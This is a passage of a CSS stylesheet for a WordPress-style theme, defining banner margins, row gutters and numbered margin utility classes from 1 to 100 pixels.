      padding-left: 19.5px;
      padding-right: 19.5px; }

.mp-40 .bwp-widget-banner {
  margin-bottom: 40px; }
  .mp-40.vc_row, .mp-40 .vc_row {
    margin-left: -20px;
    margin-right: -20px; }
    .mp-40.vc_row .vc_column_container > .vc_column-inner, .mp-40 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20px;
      padding-right: 20px; }

.mp-41 .bwp-widget-banner {
  margin-bottom: 41px; }
  .mp-41.vc_row, .mp-41 .vc_row {
    margin-left: -20.5px;
    margin-right: -20.5px; }
    .mp-41.vc_row .vc_column_container > .vc_column-inner, .mp-41 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20.5px;
      padding-right: 20.5px; }

.mp-42 .bwp-widget-banner {
  margin-bottom: 42px; }
  .mp-42.vc_row, .mp-42 .vc_row {
    margin-left: -21px;
    margin-right: -21px; }
    .mp-42.vc_row .vc_column_container > .vc_column-inner, .mp-42 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21px;
      padding-right: 21px; }

.mp-43 .bwp-widget-banner {
  margin-bottom: 43px; }
  .mp-43.vc_row, .mp-43 .vc_row {
    margin-left: -21.5px;
    margin-right: -21.5px; }
    .mp-43.vc_row .vc_column_container > .vc_column-inner, .mp-43 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21.5px;
      padding-right: 21.5px; }

.mp-44 .bwp-widget-banner {
  margin-bottom: 44px; }
  .mp-44.vc_row, .mp-44 .vc_row {
    margin-left: -22px;
    margin-right: -22px; }
    .mp-44.vc_row .vc_column_container > .vc_column-inner, .mp-44 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22px;
      padding-right: 22px; }

.mp-45 .bwp-widget-banner {
  margin-bottom: 45px; }
  .mp-45.vc_row, .mp-45 .vc_row {
    margin-left: -22.5px;
    margin-right: -22.5px; }
    .mp-45.vc_row .vc_column_container > .vc_column-inner, .mp-45 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22.5px;
      padding-right: 22.5px; }

.mp-46 .bwp-widget-banner {
  margin-bottom: 46px; }
  .mp-46.vc_row, .mp-46 .vc_row {
    margin-left: -23px;
    margin-right: -23px; }
    .mp-46.vc_row .vc_column_container > .vc_column-inner, .mp-46 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23px;
      padding-right: 23px; }

.mp-47 .bwp-widget-banner {
  margin-bottom: 47px; }
  .mp-47.vc_row, .mp-47 .vc_row {
    margin-left: -23.5px;
    margin-right: -23.5px; }
    .mp-47.vc_row .vc_column_container > .vc_column-inner, .mp-47 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23.5px;
      padding-right: 23.5px; }

.mp-48 .bwp-widget-banner {
  margin-bottom: 48px; }
  .mp-48.vc_row, .mp-48 .vc_row {
    margin-left: -24px;
    margin-right: -24px; }
    .mp-48.vc_row .vc_column_container > .vc_column-inner, .mp-48 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24px;
      padding-right: 24px; }

.mp-49 .bwp-widget-banner {
  margin-bottom: 49px; }
  .mp-49.vc_row, .mp-49 .vc_row {
    margin-left: -24.5px;
    margin-right: -24.5px; }
    .mp-49.vc_row .vc_column_container > .vc_column-inner, .mp-49 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24.5px;
      padding-right: 24.5px; }

.mp-50 .bwp-widget-banner {
  margin-bottom: 50px; }
  .mp-50.vc_row, .mp-50 .vc_row {
    margin-left: -25px;
    margin-right: -25px; }
    .mp-50.vc_row .vc_column_container > .vc_column-inner, .mp-50 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25px;
      padding-right: 25px; }

.mp-51 .bwp-widget-banner {
  margin-bottom: 51px; }
  .mp-51.vc_row, .mp-51 .vc_row {
    margin-left: -25.5px;
    margin-right: -25.5px; }
    .mp-51.vc_row .vc_column_container > .vc_column-inner, .mp-51 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25.5px;
      padding-right: 25.5px; }

.mp-52 .bwp-widget-banner {
  margin-bottom: 52px; }
  .mp-52.vc_row, .mp-52 .vc_row {
    margin-left: -26px;
    margin-right: -26px; }
    .mp-52.vc_row .vc_column_container > .vc_column-inner, .mp-52 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26px;
      padding-right: 26px; }

.mp-53 .bwp-widget-banner {
  margin-bottom: 53px; }
  .mp-53.vc_row, .mp-53 .vc_row {
    margin-left: -26.5px;
    margin-right: -26.5px; }
    .mp-53.vc_row .vc_column_container > .vc_column-inner, .mp-53 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26.5px;
      padding-right: 26.5px; }

.mp-54 .bwp-widget-banner {
  margin-bottom: 54px; }
  .mp-54.vc_row, .mp-54 .vc_row {
    margin-left: -27px;
    margin-right: -27px; }
    .mp-54.vc_row .vc_column_container > .vc_column-inner, .mp-54 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27px;
      padding-right: 27px; }

.mp-55 .bwp-widget-banner {
  margin-bottom: 55px; }
  .mp-55.vc_row, .mp-55 .vc_row {
    margin-left: -27.5px;
    margin-right: -27.5px; }
    .mp-55.vc_row .vc_column_container > .vc_column-inner, .mp-55 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27.5px;
      padding-right: 27.5px; }

.mp-56 .bwp-widget-banner {
  margin-bottom: 56px; }
  .mp-56.vc_row, .mp-56 .vc_row {
    margin-left: -28px;
    margin-right: -28px; }
    .mp-56.vc_row .vc_column_container > .vc_column-inner, .mp-56 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28px;
      padding-right: 28px; }

.mp-57 .bwp-widget-banner {
  margin-bottom: 57px; }
  .mp-57.vc_row, .mp-57 .vc_row {
    margin-left: -28.5px;
    margin-right: -28.5px; }
    .mp-57.vc_row .vc_column_container > .vc_column-inner, .mp-57 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28.5px;
      padding-right: 28.5px; }

.mp-58 .bwp-widget-banner {
  margin-bottom: 58px; }
  .mp-58.vc_row, .mp-58 .vc_row {
    margin-left: -29px;
    margin-right: -29px; }
    .mp-58.vc_row .vc_column_container > .vc_column-inner, .mp-58 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29px;
      padding-right: 29px; }

.mp-59 .bwp-widget-banner {
  margin-bottom: 59px; }
  .mp-59.vc_row, .mp-59 .vc_row {
    margin-left: -29.5px;
    margin-right: -29.5px; }
    .mp-59.vc_row .vc_column_container > .vc_column-inner, .mp-59 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29.5px;
      padding-right: 29.5px; }

.mp-60 .bwp-widget-banner {
  margin-bottom: 60px; }
  .mp-60.vc_row, .mp-60 .vc_row {
    margin-left: -30px;
    margin-right: -30px; }
    .mp-60.vc_row .vc_column_container > .vc_column-inner, .mp-60 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30px;
      padding-right: 30px; }

.mp-61 .bwp-widget-banner {
  margin-bottom: 61px; }
  .mp-61.vc_row, .mp-61 .vc_row {
    margin-left: -30.5px;
    margin-right: -30.5px; }
    .mp-61.vc_row .vc_column_container > .vc_column-inner, .mp-61 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30.5px;
      padding-right: 30.5px; }

.mp-62 .bwp-widget-banner {
  margin-bottom: 62px; }
  .mp-62.vc_row, .mp-62 .vc_row {
    margin-left: -31px;
    margin-right: -31px; }
    .mp-62.vc_row .vc_column_container > .vc_column-inner, .mp-62 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31px;
      padding-right: 31px; }

.mp-63 .bwp-widget-banner {
  margin-bottom: 63px; }
  .mp-63.vc_row, .mp-63 .vc_row {
    margin-left: -31.5px;
    margin-right: -31.5px; }
    .mp-63.vc_row .vc_column_container > .vc_column-inner, .mp-63 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31.5px;
      padding-right: 31.5px; }

.mp-64 .bwp-widget-banner {
  margin-bottom: 64px; }
  .mp-64.vc_row, .mp-64 .vc_row {
    margin-left: -32px;
    margin-right: -32px; }
    .mp-64.vc_row .vc_column_container > .vc_column-inner, .mp-64 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32px;
      padding-right: 32px; }

.mp-65 .bwp-widget-banner {
  margin-bottom: 65px; }
  .mp-65.vc_row, .mp-65 .vc_row {
    margin-left: -32.5px;
    margin-right: -32.5px; }
    .mp-65.vc_row .vc_column_container > .vc_column-inner, .mp-65 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32.5px;
      padding-right: 32.5px; }

.mp-66 .bwp-widget-banner {
  margin-bottom: 66px; }
  .mp-66.vc_row, .mp-66 .vc_row {
    margin-left: -33px;
    margin-right: -33px; }
    .mp-66.vc_row .vc_column_container > .vc_column-inner, .mp-66 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33px;
      padding-right: 33px; }

.mp-67 .bwp-widget-banner {
  margin-bottom: 67px; }
  .mp-67.vc_row, .mp-67 .vc_row {
    margin-left: -33.5px;
    margin-right: -33.5px; }
    .mp-67.vc_row .vc_column_container > .vc_column-inner, .mp-67 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33.5px;
      padding-right: 33.5px; }

.mp-68 .bwp-widget-banner {
  margin-bottom: 68px; }
  .mp-68.vc_row, .mp-68 .vc_row {
    margin-left: -34px;
    margin-right: -34px; }
    .mp-68.vc_row .vc_column_container > .vc_column-inner, .mp-68 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34px;
      padding-right: 34px; }

.mp-69 .bwp-widget-banner {
  margin-bottom: 69px; }
  .mp-69.vc_row, .mp-69 .vc_row {
    margin-left: -34.5px;
    margin-right: -34.5px; }
    .mp-69.vc_row .vc_column_container > .vc_column-inner, .mp-69 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34.5px;
      padding-right: 34.5px; }

.mp-70 .bwp-widget-banner {
  margin-bottom: 70px; }
  .mp-70.vc_row, .mp-70 .vc_row {
    margin-left: -35px;
    margin-right: -35px; }
    .mp-70.vc_row .vc_column_container > .vc_column-inner, .mp-70 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35px;
      padding-right: 35px; }

.mp-71 .bwp-widget-banner {
  margin-bottom: 71px; }
  .mp-71.vc_row, .mp-71 .vc_row {
    margin-left: -35.5px;
    margin-right: -35.5px; }
    .mp-71.vc_row .vc_column_container > .vc_column-inner, .mp-71 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35.5px;
      padding-right: 35.5px; }

.mp-72 .bwp-widget-banner {
  margin-bottom: 72px; }
  .mp-72.vc_row, .mp-72 .vc_row {
    margin-left: -36px;
    margin-right: -36px; }
    .mp-72.vc_row .vc_column_container > .vc_column-inner, .mp-72 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36px;
      padding-right: 36px; }

.mp-73 .bwp-widget-banner {
  margin-bottom: 73px; }
  .mp-73.vc_row, .mp-73 .vc_row {
    margin-left: -36.5px;
    margin-right: -36.5px; }
    .mp-73.vc_row .vc_column_container > .vc_column-inner, .mp-73 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36.5px;
      padding-right: 36.5px; }

.mp-74 .bwp-widget-banner {
  margin-bottom: 74px; }
  .mp-74.vc_row, .mp-74 .vc_row {
    margin-left: -37px;
    margin-right: -37px; }
    .mp-74.vc_row .vc_column_container > .vc_column-inner, .mp-74 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37px;
      padding-right: 37px; }

.mp-75 .bwp-widget-banner {
  margin-bottom: 75px; }
  .mp-75.vc_row, .mp-75 .vc_row {
    margin-left: -37.5px;
    margin-right: -37.5px; }
    .mp-75.vc_row .vc_column_container > .vc_column-inner, .mp-75 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37.5px;
      padding-right: 37.5px; }

.mp-76 .bwp-widget-banner {
  margin-bottom: 76px; }
  .mp-76.vc_row, .mp-76 .vc_row {
    margin-left: -38px;
    margin-right: -38px; }
    .mp-76.vc_row .vc_column_container > .vc_column-inner, .mp-76 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38px;
      padding-right: 38px; }

.mp-77 .bwp-widget-banner {
  margin-bottom: 77px; }
  .mp-77.vc_row, .mp-77 .vc_row {
    margin-left: -38.5px;
    margin-right: -38.5px; }
    .mp-77.vc_row .vc_column_container > .vc_column-inner, .mp-77 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38.5px;
      padding-right: 38.5px; }

.mp-78 .bwp-widget-banner {
  margin-bottom: 78px; }
  .mp-78.vc_row, .mp-78 .vc_row {
    margin-left: -39px;
    margin-right: -39px; }
    .mp-78.vc_row .vc_column_container > .vc_column-inner, .mp-78 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39px;
      padding-right: 39px; }

.mp-79 .bwp-widget-banner {
  margin-bottom: 79px; }
  .mp-79.vc_row, .mp-79 .vc_row {
    margin-left: -39.5px;
    margin-right: -39.5px; }
    .mp-79.vc_row .vc_column_container > .vc_column-inner, .mp-79 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39.5px;
      padding-right: 39.5px; }

.mp-80 .bwp-widget-banner {
  margin-bottom: 80px; }
  .mp-80.vc_row, .mp-80 .vc_row {
    margin-left: -40px;
    margin-right: -40px; }
    .mp-80.vc_row .vc_column_container > .vc_column-inner, .mp-80 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40px;
      padding-right: 40px; }

.mp-81 .bwp-widget-banner {
  margin-bottom: 81px; }
  .mp-81.vc_row, .mp-81 .vc_row {
    margin-left: -40.5px;
    margin-right: -40.5px; }
    .mp-81.vc_row .vc_column_container > .vc_column-inner, .mp-81 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40.5px;
      padding-right: 40.5px; }

.mp-82 .bwp-widget-banner {
  margin-bottom: 82px; }
  .mp-82.vc_row, .mp-82 .vc_row {
    margin-left: -41px;
    margin-right: -41px; }
    .mp-82.vc_row .vc_column_container > .vc_column-inner, .mp-82 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41px;
      padding-right: 41px; }

.mp-83 .bwp-widget-banner {
  margin-bottom: 83px; }
  .mp-83.vc_row, .mp-83 .vc_row {
    margin-left: -41.5px;
    margin-right: -41.5px; }
    .mp-83.vc_row .vc_column_container > .vc_column-inner, .mp-83 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41.5px;
      padding-right: 41.5px; }

.mp-84 .bwp-widget-banner {
  margin-bottom: 84px; }
  .mp-84.vc_row, .mp-84 .vc_row {
    margin-left: -42px;
    margin-right: -42px; }
    .mp-84.vc_row .vc_column_container > .vc_column-inner, .mp-84 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42px;
      padding-right: 42px; }

.mp-85 .bwp-widget-banner {
  margin-bottom: 85px; }
  .mp-85.vc_row, .mp-85 .vc_row {
    margin-left: -42.5px;
    margin-right: -42.5px; }
    .mp-85.vc_row .vc_column_container > .vc_column-inner, .mp-85 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42.5px;
      padding-right: 42.5px; }

.mp-86 .bwp-widget-banner {
  margin-bottom: 86px; }
  .mp-86.vc_row, .mp-86 .vc_row {
    margin-left: -43px;
    margin-right: -43px; }
    .mp-86.vc_row .vc_column_container > .vc_column-inner, .mp-86 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43px;
      padding-right: 43px; }

.mp-87 .bwp-widget-banner {
  margin-bottom: 87px; }
  .mp-87.vc_row, .mp-87 .vc_row {
    margin-left: -43.5px;
    margin-right: -43.5px; }
    .mp-87.vc_row .vc_column_container > .vc_column-inner, .mp-87 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43.5px;
      padding-right: 43.5px; }

.mp-88 .bwp-widget-banner {
  margin-bottom: 88px; }
  .mp-88.vc_row, .mp-88 .vc_row {
    margin-left: -44px;
    margin-right: -44px; }
    .mp-88.vc_row .vc_column_container > .vc_column-inner, .mp-88 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44px;
      padding-right: 44px; }

.mp-89 .bwp-widget-banner {
  margin-bottom: 89px; }
  .mp-89.vc_row, .mp-89 .vc_row {
    margin-left: -44.5px;
    margin-right: -44.5px; }
    .mp-89.vc_row .vc_column_container > .vc_column-inner, .mp-89 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44.5px;
      padding-right: 44.5px; }

.mp-90 .bwp-widget-banner {
  margin-bottom: 90px; }
  .mp-90.vc_row, .mp-90 .vc_row {
    margin-left: -45px;
    margin-right: -45px; }
    .mp-90.vc_row .vc_column_container > .vc_column-inner, .mp-90 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45px;
      padding-right: 45px; }

.mp-91 .bwp-widget-banner {
  margin-bottom: 91px; }
  .mp-91.vc_row, .mp-91 .vc_row {
    margin-left: -45.5px;
    margin-right: -45.5px; }
    .mp-91.vc_row .vc_column_container > .vc_column-inner, .mp-91 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45.5px;
      padding-right: 45.5px; }

.mp-92 .bwp-widget-banner {
  margin-bottom: 92px; }
  .mp-92.vc_row, .mp-92 .vc_row {
    margin-left: -46px;
    margin-right: -46px; }
    .mp-92.vc_row .vc_column_container > .vc_column-inner, .mp-92 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46px;
      padding-right: 46px; }

.mp-93 .bwp-widget-banner {
  margin-bottom: 93px; }
  .mp-93.vc_row, .mp-93 .vc_row {
    margin-left: -46.5px;
    margin-right: -46.5px; }
    .mp-93.vc_row .vc_column_container > .vc_column-inner, .mp-93 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46.5px;
      padding-right: 46.5px; }

.mp-94 .bwp-widget-banner {
  margin-bottom: 94px; }
  .mp-94.vc_row, .mp-94 .vc_row {
    margin-left: -47px;
    margin-right: -47px; }
    .mp-94.vc_row .vc_column_container > .vc_column-inner, .mp-94 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47px;
      padding-right: 47px; }

.mp-95 .bwp-widget-banner {
  margin-bottom: 95px; }
  .mp-95.vc_row, .mp-95 .vc_row {
    margin-left: -47.5px;
    margin-right: -47.5px; }
    .mp-95.vc_row .vc_column_container > .vc_column-inner, .mp-95 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47.5px;
      padding-right: 47.5px; }

.mp-96 .bwp-widget-banner {
  margin-bottom: 96px; }
  .mp-96.vc_row, .mp-96 .vc_row {
    margin-left: -48px;
    margin-right: -48px; }
    .mp-96.vc_row .vc_column_container > .vc_column-inner, .mp-96 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48px;
      padding-right: 48px; }

.mp-97 .bwp-widget-banner {
  margin-bottom: 97px; }
  .mp-97.vc_row, .mp-97 .vc_row {
    margin-left: -48.5px;
    margin-right: -48.5px; }
    .mp-97.vc_row .vc_column_container > .vc_column-inner, .mp-97 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48.5px;
      padding-right: 48.5px; }

.mp-98 .bwp-widget-banner {
  margin-bottom: 98px; }
  .mp-98.vc_row, .mp-98 .vc_row {
    margin-left: -49px;
    margin-right: -49px; }
    .mp-98.vc_row .vc_column_container > .vc_column-inner, .mp-98 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49px;
      padding-right: 49px; }

.mp-99 .bwp-widget-banner {
  margin-bottom: 99px; }
  .mp-99.vc_row, .mp-99 .vc_row {
    margin-left: -49.5px;
    margin-right: -49.5px; }
    .mp-99.vc_row .vc_column_container > .vc_column-inner, .mp-99 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49.5px;
      padding-right: 49.5px; }

.mp-100 .bwp-widget-banner {
  margin-bottom: 100px; }
  .mp-100.vc_row, .mp-100 .vc_row {
    margin-left: -50px;
    margin-right: -50px; }
    .mp-100.vc_row .vc_column_container > .vc_column-inner, .mp-100 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 50px;
      padding-right: 50px; }
/****/
.margin-top-1 {
  margin-top: 1px !important; }

.margin-left-1 {
  margin-left: 1px !important; }

.margin-bottom-1 {
  margin-bottom: 1px !important; }

.margin-right-1 {
  margin-right: 1px !important; }

.margin-top-2 {
  margin-top: 2px !important; }

.margin-left-2 {
  margin-left: 2px !important; }

.margin-bottom-2 {
  margin-bottom: 2px !important; }

.margin-right-2 {
  margin-right: 2px !important; }

.margin-top-3 {
  margin-top: 3px !important; }

.margin-left-3 {
  margin-left: 3px !important; }

.margin-bottom-3 {
  margin-bottom: 3px !important; }

.margin-right-3 {
  margin-right: 3px !important; }

.margin-top-4 {
  margin-top: 4px !important; }

.margin-left-4 {
  margin-left: 4px !important; }

.margin-bottom-4 {
  margin-bottom: 4px !important; }

.margin-right-4 {
  margin-right: 4px !important; }

.margin-top-5 {
  margin-top: 5px !important; }

.margin-left-5 {
  margin-left: 5px !important; }

.margin-bottom-5 {
  margin-bottom: 5px !important; }

.margin-right-5 {
  margin-right: 5px !important; }

.margin-top-6 {
  margin-top: 6px !important; }

.margin-left-6 {
  margin-left: 6px !important; }

.margin-bottom-6 {
  margin-bottom: 6px !important; }

.margin-right-6 {
  margin-right: 6px !important; }

.margin-top-7 {
  margin-top: 7px !important; }

.margin-left-7 {
  margin-left: 7px !important; }

.margin-bottom-7 {
  margin-bottom: 7px !important; }

.margin-right-7 {
  margin-right: 7px !important; }

.margin-top-8 {
  margin-top: 8px !important; }

.margin-left-8 {
  margin-left: 8px !important; }

.margin-bottom-8 {
  margin-bottom: 8px !important; }

.margin-right-8 {
  margin-right: 8px !important; }

.margin-top-9 {
  margin-top: 9px !important; }

.margin-left-9 {
  margin-left: 9px !important; }

.margin-bottom-9 {
  margin-bottom: 9px !important; }

.margin-right-9 {
  margin-right: 9px !important; }

.margin-top-10 {
  margin-top: 10px !important; }

.margin-left-10 {
  margin-left: 10px !important; }

.margin-bottom-10 {
  margin-bottom: 10px !important; }

.margin-right-10 {
  margin-right: 10px !important; }

.margin-top-11 {
  margin-top: 11px !important; }

.margin-left-11 {
  margin-left: 11px !important; }

.margin-bottom-11 {
  margin-bottom: 11px !important; }

.margin-right-11 {
  margin-right: 11px !important; }

.margin-top-12 {
  margin-top: 12px !important; }

.margin-left-12 {
  margin-left: 12px !important; }

.margin-bottom-12 {
  margin-bottom: 12px !important; }

.margin-right-12 {
  margin-right: 12px !important; }

.margin-top-13 {
  margin-top: 13px !important; }

.margin-left-13 {
  margin-left: 13px !important; }

.margin-bottom-13 {
  margin-bottom: 13px !important; }

.margin-right-13 {
  margin-right: 13px !important; }

.margin-top-14 {
  margin-top: 14px !important; }

.margin-left-14 {
  margin-left: 14px !important; }

.margin-bottom-14 {
  margin-bottom: 14px !important; }

.margin-right-14 {
  margin-right: 14px !important; }

.margin-top-15 {
  margin-top: 15px !important; }

.margin-left-15 {
  margin-left: 15px !important; }

.margin-bottom-15 {
  margin-bottom: 15px !important; }

.margin-right-15 {
  margin-right: 15px !important; }

.margin-top-16 {
  margin-top: 16px !important; }

.margin-left-16 {
  margin-left: 16px !important; }

.margin-bottom-16 {
  margin-bottom: 16px !important; }

.margin-right-16 {
  margin-right: 16px !important; }

.margin-top-17 {
  margin-top: 17px !important; }

.margin-left-17 {
  margin-left: 17px !important; }

.margin-bottom-17 {
  margin-bottom: 17px !important; }

.margin-right-17 {
  margin-right: 17px !important; }

.margin-top-18 {
  margin-top: 18px !important; }

.margin-left-18 {
  margin-left: 18px !important; }

.margin-bottom-18 {
  margin-bottom: 18px !important; }

.margin-right-18 {
  margin-right: 18px !important; }

.margin-top-19 {
  margin-top: 19px !important; }

.margin-left-19 {
  margin-left: 19px !important; }

.margin-bottom-19 {
  margin-bottom: 19px !important; }

.margin-right-19 {
  margin-right: 19px !important; }

.margin-top-20 {
  margin-top: 20px !important; }

.margin-left-20 {
  margin-left: 20px !important; }

.margin-bottom-20 {
  margin-bottom: 20px !important; }

.margin-right-20 {
  margin-right: 20px !important; }

.margin-top-21 {
  margin-top: 21px !important; }

.margin-left-21 {
  margin-left: 21px !important; }

.margin-bottom-21 {
  margin-bottom: 21px !important; }

.margin-right-21 {
  margin-right: 21px !important; }

.margin-top-22 {
  margin-top: 22px !important; }

.margin-left-22 {
  margin-left: 22px !important; }

.margin-bottom-22 {
  margin-bottom: 22px !important; }

.margin-right-22 {
  margin-right: 22px !important; }

.margin-top-23 {
  margin-top: 23px !important; }

.margin-left-23 {
  margin-left: 23px !important; }

.margin-bottom-23 {
  margin-bottom: 23px !important; }

.margin-right-23 {
  margin-right: 23px !important; }

.margin-top-24 {
  margin-top: 24px !important; }

.margin-left-24 {
  margin-left: 24px !important; }

.margin-bottom-24 {
  margin-bottom: 24px !important; }

.margin-right-24 {
  margin-right: 24px !important; }

.margin-top-25 {
  margin-top: 25px !important; }

.margin-left-25 {
  margin-left: 25px !important; }

.margin-bottom-25 {
  margin-bottom: 25px !important; }

.margin-right-25 {
  margin-right: 25px !important; }

.margin-top-26 {
  margin-top: 26px !important; }

.margin-left-26 {
  margin-left: 26px !important; }

.margin-bottom-26 {
  margin-bottom: 26px !important; }

.margin-right-26 {
  margin-right: 26px !important; }

.margin-top-27 {
  margin-top: 27px !important; }

.margin-left-27 {
  margin-left: 27px !important; }

.margin-bottom-27 {
  margin-bottom: 27px !important; }

.margin-right-27 {
  margin-right: 27px !important; }

.margin-top-28 {
  margin-top: 28px !important; }

.margin-left-28 {
  margin-left: 28px !important; }

.margin-bottom-28 {
  margin-bottom: 28px !important; }

.margin-right-28 {
  margin-right: 28px !important; }

.margin-top-29 {
  margin-top: 29px !important; }

.margin-left-29 {
  margin-left: 29px !important; }

.margin-bottom-29 {
  margin-bottom: 29px !important; }

.margin-right-29 {
  margin-right: 29px !important; }

.margin-top-30 {
  margin-top: 30px !important; }

.margin-left-30 {
  margin-left: 30px !important; }

.margin-bottom-30 {
  margin-bottom: 30px !important; }

.margin-right-30 {
  margin-right: 30px !important; }

.margin-top-31 {
  margin-top: 31px !important; }

.margin-left-31 {
  margin-left: 31px !important; }

.margin-bottom-31 {
  margin-bottom: 31px !important; }

.margin-right-31 {
  margin-right: 31px !important; }

.margin-top-32 {
  margin-top: 32px !important; }

.margin-left-32 {
  margin-left: 32px !important; }

.margin-bottom-32 {
  margin-bottom: 32px !important; }

.margin-right-32 {
  margin-right: 32px !important; }

.margin-top-33 {
  margin-top: 33px !important; }

.margin-left-33 {
  margin-left: 33px !important; }

.margin-bottom-33 {
  margin-bottom: 33px !important; }

.margin-right-33 {
  margin-right: 33px !important; }

.margin-top-34 {
  margin-top: 34px !important; }

.margin-left-34 {
  margin-left: 34px !important; }

.margin-bottom-34 {
  margin-bottom: 34px !important; }

.margin-right-34 {
  margin-right: 34px !important; }

.margin-top-35 {
  margin-top: 35px !important; }

.margin-left-35 {
  margin-left: 35px !important; }

.margin-bottom-35 {
  margin-bottom: 35px !important; }

.margin-right-35 {
  margin-right: 35px !important; }

.margin-top-36 {
  margin-top: 36px !important; }

.margin-left-36 {
  margin-left: 36px !important; }

.margin-bottom-36 {
  margin-bottom: 36px !important; }

.margin-right-36 {
  margin-right: 36px !important; }

.margin-top-37 {
  margin-top: 37px !important; }

.margin-left-37 {
  margin-left: 37px !important; }

.margin-bottom-37 {
  margin-bottom: 37px !important; }

.margin-right-37 {
  margin-right: 37px !important; }

.margin-top-38 {
  margin-top: 38px !important; }

.margin-left-38 {
  margin-left: 38px !important; }

.margin-bottom-38 {
  margin-bottom: 38px !important; }

.margin-right-38 {
  margin-right: 38px !important; }

.margin-top-39 {
  margin-top: 39px !important; }

.margin-left-39 {
  margin-left: 39px !important; }

.margin-bottom-39 {
  margin-bottom: 39px !important; }

.margin-right-39 {
  margin-right: 39px !important; }

.margin-top-40 {
  margin-top: 40px !important; }

.margin-left-40 {
  margin-left: 40px !important; }

.margin-bottom-40 {
  margin-bottom: 40px !important; }

.margin-right-40 {
  margin-right: 40px !important; }

.margin-top-41 {
  margin-top: 41px !important; }

.margin-left-41 {
  margin-left: 41px !important; }

.margin-bottom-41 {
  margin-bottom: 41px !important; }

.margin-right-41 {
  margin-right: 41px !important; }

.margin-top-42 {
  margin-top: 42px !important; }

.margin-left-42 {
  margin-left: 42px !important; }

.margin-bottom-42 {
  margin-bottom: 42px !important; }

.margin-right-42 {
  margin-right: 42px !important; }

.margin-top-43 {
  margin-top: 43px !important; }

.margin-left-43 {
  margin-left: 43px !important; }

.margin-bottom-43 {
  margin-bottom: 43px !important; }

.margin-right-43 {
  margin-right: 43px !important; }

.margin-top-44 {
  margin-top: 44px !important; }

.margin-left-44 {
  margin-left: 44px !important; }

.margin-bottom-44 {
  margin-bottom: 44px !important; }

.margin-right-44 {
  margin-right: 44px !important; }

.margin-top-45 {
  margin-top: 45px !important; }

.margin-left-45 {
  margin-left: 45px !important; }

.margin-bottom-45 {
  margin-bottom: 45px !important; }

.margin-right-45 {
  margin-right: 45px !important; }

.margin-top-46 {
  margin-top: 46px !important; }

.margin-left-46 {
  margin-left: 46px !important; }

.margin-bottom-46 {
  margin-bottom: 46px !important; }

.margin-right-46 {
  margin-right: 46px !important; }

.margin-top-47 {
  margin-top: 47px !important; }

.margin-left-47 {
  margin-left: 47px !important; }

.margin-bottom-47 {
  margin-bottom: 47px !important; }

.margin-right-47 {
  margin-right: 47px !important; }

.margin-top-48 {
  margin-top: 48px !important; }

.margin-left-48 {
  margin-left: 48px !important; }

.margin-bottom-48 {
  margin-bottom: 48px !important; }

.margin-right-48 {
  margin-right: 48px !important; }

.margin-top-49 {
  margin-top: 49px !important; }

.margin-left-49 {
  margin-left: 49px !important; }

.margin-bottom-49 {
  margin-bottom: 49px !important; }

.margin-right-49 {
  margin-right: 49px !important; }

.margin-top-50 {
  margin-top: 50px !important; }

.margin-left-50 {
  margin-left: 50px !important; }

.margin-bottom-50 {
